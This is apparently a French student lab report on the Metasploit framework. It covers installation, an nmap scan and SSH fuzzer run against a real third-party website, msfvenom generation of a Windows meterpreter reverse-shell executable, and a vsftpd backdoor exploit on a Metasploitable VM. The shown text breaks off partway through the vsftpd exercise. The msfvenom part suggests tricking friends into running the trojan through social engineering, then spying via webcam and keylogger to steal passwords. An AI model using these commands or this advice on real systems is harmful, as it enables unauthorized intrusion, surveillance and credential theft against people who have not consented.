01/05/2025

**Le Framework**

**Metasploit**

**MUSTAFA Dolunay**

**DEVIN Pierre-Emmanuel**

**Table des matières**

Présentation et Explication de Metasploit 1

I. Suivi, test et détail du tutoriel : 2

1. Définitions et Avant-Propos : 2

a) Premièrement, qu’est-ce qu’un exploit ? 2

b) Qu’est-ce que le payload ? 2

c) Vocabulaire important avant de commencer ce TP : 2

2. Commençons Metasploit : 2

3. Partie avec msfvenom : Pirater Windows avec Metasploit 6

II. TP de Gelas et Begin : 9

1. Exploit 1 : Exploitation d'une backdoor (vsftpd) 9

d) Nous avons bien un shell maintenant à disposition, ce qui indique une énorme compromission : 12

e) Récupération de la version hachée des mots de passes : 12

f) Se créer un nouvel utilisateur pour plus tard : 14

2. Exploitation d’un service Samba : 14

3) Service Web Vulnerable (php + meterpreter) 17

4. Cheval De Troie / Trojan (msfvenom) : 22

Exploit 5 : Scanner (smb_enumusers) et bruteforce : 28

5. 30

III. Conception d’un scénario libre d’utilisation avec metasploit et démonstration : 30

a) Dans cet exercice, on vous demande de tester un nouvel exploit avec metasploit, c’est-à-dire de rajouter un nouvel exercice au TP étudié au paragraphe 2.b en respectant la mise en forme proposée par les auteurs. (3 points) 30

a) Quelles-sont les différentes contre-mesures à mettre en place pour éviter la réalisation de cet exploit ? 32

1. Désactiver DistCC s’il n’est pas inutile : 32

2. Restreindre l’accès réseau : 32

3. Configurer Distcc : 32

4. Vérifier les mise à jour de scéurté pour DistCC avec la commande : 33

Conclusion 34

IV. Annexes & Bibliographie 35

Présentation et Explication de Metasploit

Le Framework Metasploit est l'un des outils de test les plus utiles dont disposent les professionnels de la sécurité (les pentesters). Il contient une base de données d'exploits, qui sont des codes profitant de failles connues, et permet d'envoyer des payloads, comme des backdoors, pour prendre le contrôle à distance. Les pentesters l'utilisent légalement pour identifier les vulnérabilités avant les pirates, mais il peut aussi être détourné à des fins malveillantes. Metasploit existe en version gratuite (Framework) et payante (Pro), et fonctionne via des commandes ou une interface graphique. Avant toute attaque, une phase de reconnaissance (comme un scan) est nécessaire pour cibler les failles. Une fois l'exploit lancé, des outils comme Meterpreter permettent de maintenir l'accès et d'effectuer des actions post-exploitation, comme voler des données. Son utilisation doit toujours être éthique et autorisée, car elle peut avoir des conséquences graves si elle est mal employée. C'est un outil indispensable pour comprendre les menaces et renforcer la sécurité.

# Suivi, test et détail d’un tutoriel sur Metasploit :

Metasploit est un Framework, un ensemble de nombreux logiciels. On peut collecter des informations, créer des logiciels malveillants, pirater des FTP, pirater Android…etc. Nmap est également intégré à Metasploit, on peut utiliser nmap dans Metasploit sans avoir besoin d’ouvrir un nouveau terminal.

## Définitions et Avant-Propos :

#### Premièrement, qu’est-ce qu’un exploit ?

Dans Metasploit, exploit signifie exploiter. On peut explorer le système à l’aide d’un exploit si on a installé un shell inversé sur la machine cible. De plus, on a près de 1600 exploits disponibles dans Metasploit.

#### Qu’est-ce que le payload ?

Le payload est le bout de code permettant de pirater le système cible, et l’exploit aide à tout faire avec la machine piratée, ce qui va permettre de créer un virus.

#### Vocabulaire important avant de commencer ce TP :

* LHOST : lhost est l’adresse IP de l’attaquant
* LPORT : C’est le port que vous souhaitez utiliser
* RHOST : Ceci est l’adresse IP de la machine victime
* RPORT : Le numéro de port de la victime.

## Commençons Metasploit :

Pour ce TP, tout est fait sur MacOS, donc pour installer Metasploit, nous allons utiliser Homebrew. Et utiliser la commande suivante du coup pour installer Metasploit, ouvrons un terminal avant tout et installons déjà Homebrew si ce n’est pas déjà fait :

/bin/bash -c "$(curl -fsSL <https://raw.githubusercontent.com/Homebrew/install/HEAD/install.sh>)"

Puis installons Metasploit avec la commande suivante :

brew install metasploit

Utiliser la commande :

service postgresql start

* Ça va aider à faire tourner Metasploit plus facilement.

Puis, lançons Metasploit avec la commande suivante :

msfconsole

Si tout marche comme il le faut cela donnera ceci :



Figure 1 : Metasploit

Affichons maintenant les différents exploits avec la commande :

Show exploits



Figure 2 : les exploits

On va récupérer des informations sur un serveur d’un site web. Pour cela, on doit utiliser l’exploit SSH_Version, utilisons la commande suivante pour chercher cet exploit :

Search ssh_version



Figure 3 : Cela affiche tous les exploits en rapport avec SSH_version.

On va utiliser ici ssh_version15, sachant que pour utiliser n’importe quel exploit, il suffit d’entrer :

Use [nom de l’exploit]

Donc faisons cela :

Use auxiliary/fuzzers/ssh/ssh_version_15



Figure 4 : Utilisation de l'exploit

La prochaine commande à utiliser est :

Show options



Figure 5 : utilisation de la commande show options

On doit définir RHOST qui est l’adresse IP de la cible, pour cela on doit analyser le site web pour obtenir l’adresse IP. Vu que nmap est intégré à metasploit, nous pouvons utiliser directement la commande suivante sans ouvrir de nouveau terminal :

nmap –A opentechinfo.com –p 22 -vv

Expliquons cette commande, –**A** est le nom d’hôte et –**p** pour le port car il y a 65000 ports, scanner tous les ports prend beaucoup de temps, mais comme SSH utilise le port 22, on l’a déjà spécifié pour gagner du temps.

Voici ce que cela donne en tapant la commande :

nmap –A opentechinfo.com –p 22 -vv



Figure 6

Comme on peut le voir à la figure 7, l’adresse IP est donc :

104.18.2.46



Figure 7

Maintenons, mettons cet adresse IP en adresse IP CIBLE avec la commande suivante :

Set RHOST 104.18.2.46



Figure 8

Et utilisons la commande suivante pour exécuter l’exploit :

run



Figure 9 : utilisation de la commande run

Le port 22 est fermé, donc cela ne fonctionnera pas, pas besoin d’être triste, cela marche sur tout autre site où le port 22 est ouvert.

## Partie avec msfvenom : Pirater Windows avec Metasploit

Premièrement, prenez votre IP avec la commande suivante :

ipconfig getifaddr en0

Entrons maintenant la commande suivante :

msfvenom –p windows/meterpreter_reverse_tcp –f exe –a x86 –platform windows  LHOST VOTREADRESSEIP LPORT 4444 –o santy.exe

Expliquons la commande plus en détail :

• -p prépare le payload.

• -f exe indique que le type de fichier, ou l’extension de fichier sera **exe**

• -a x86 indique l’architecture système. x86 est utilisée dans les systèmes 32 bits, même si mon système est en 64 bits, on peut faire tourner un programme 32 bits sur un système 64 bits.

• –platform windows indique que ce virus est pour Windows.

• -o est le chemin d’enregistrement du fichier, avec son nom. Comme on veut l’enregistrer dans le dossier root, je ne précise que son nom.

Voici ce que l’on va obtenir après avoir tapé et exécuté la commande :



Figure 10 : Résultat de la commande

Entrons maintenant la commande suivante :

use mulit/handler

Puis on peut utiliser la commande suivante pour installer le payload :

Set PAYLOAD windows/meterpreter/reverse_tcp



Figure 11 : Mise en place du payload

N’oublions pas que LHOST est notre adresse IP, et pour l’avoir nous pouvons utiliser la commande suivante :

Ipconfig getifaddr en0

Maintenant, settons notre adresse IP avec la commande :

set LHOST VOTREADRESSEIP

Et notre port à 4444 :

set LPORT 4444



Figure 12 : mise en place du LHOST et du LPORT

Maintenant, nous pouvons exécuter la commande :

exploit

Ou la commande :

Run

Les deux fonctionnent de la même manière.

On peut envoyer le virus à des amis (avec un peu d’ingénierie sociale), attention, je ne prends aucune chose à ma charge si vous faîtes des bêtises avec ce programme. Quand la victime lancera le programme, on pourra voir que Metasploit et Meterpreter vont s’ouvrir.

Cela montrera que vous avez bien piraté leurs machines avec succès. Voici quelques choses amusantes que vous pouvez faire avec leurs machines :

* prendre des photos depuis la webcam, ou enregistrer des vidéos live.
* Enregistrer les frappes du clavier (keylogger)
* Télécharger ou Uploader des fichiers sur la machine victime.
* Éteindre ou redémarrer l’ordinateur.

Pour prendre une photo avec la webcam, vous pouvez entrer la commande :

Webcam_snap

Pour enregistrer les frappes de clavier, on peut entrer la commande :

Start keyscan_start

Puis après quelques temps, on peut entrer :

keyscan_stop

Puis utiliser la commande :

keyscan_demp

Pour voir ce qui a été tapé. Par exemple, un Keylogger est un excellent moyen de pirater un compte, ou de trouver les mots de passes de quelqu’un. Vous pouvez également télécharger ou uploader des fichiers, ou consulter les fichiers de la machine victime.

# TP de Gelas et Begin :

L’objectif ici est de maintenir et de prendre en main les fonctionnalités de base du Framework Metasploit. Ce TP est une introduction aux bases de l'utilisation, à savoir, comment utiliser le Framework et exploiter une vulnérabilité.

**Pour les outils que nous allons utiliser :**

* Une VM Metasploitable
* Une VM Kali Linux
* Votre terminal pour pouvoir ping les 2 machines au cas où

## 1. Exploit 1 : Exploitation d'une backdoor (vsftpd)

Relevez le nom et la version du service ftp (21/tcp), pour faire cela on va utiliser la commande :

vsftpd -v



Figure 13

Quelle commande de recherche allez-vous saisir dans la console de Metasploit pour savoir si un (ou plusieurs) exploits sont disponibles pour exploiter ce service ftp en particulier :

Pour cela, on va utiliser la commande :

Search vsftpd



Figure 14

Comment obtenir plus d'information sur cet exploit dans la console msf ?

Pour obtenir plus d’informations sur cet exploit dans la console msf on peut utiliser la commande suivante :

info exploit/unix/ftp/vsftpd_234_backdoor



Figure 15 :

Notez dans la section *Basic options* quelles sont les variables que vous devrez configurer ?

On peut voir que l’on doit configurer RSHOST et RPORT.



Figure 16

**PARENTHESE :**

Pour pouvoir utiliser cette vulnérabilité, nous devons installer la version de vsftpd qui est infectée, pour cela on peut directement installer une VM qui se nomme Metasploitable qui permet d’avoir toutes les versions des programmes vulnérables pour pouvoir tester les fonctionnalités.

**FIN PARENTHESE :**

Pour connaître le niveau de privilèges, on utilise la commande :

Id | groups

Sélectionnez l'exploit avec la commande use. L'invite de la ligne de commande a-t-il changé ?

Oui, l’invite de commandes a changé, nous avons le nom de l’exploit que nous utilisons en rouge :



Figure 17

Le backdoor est bien activé :

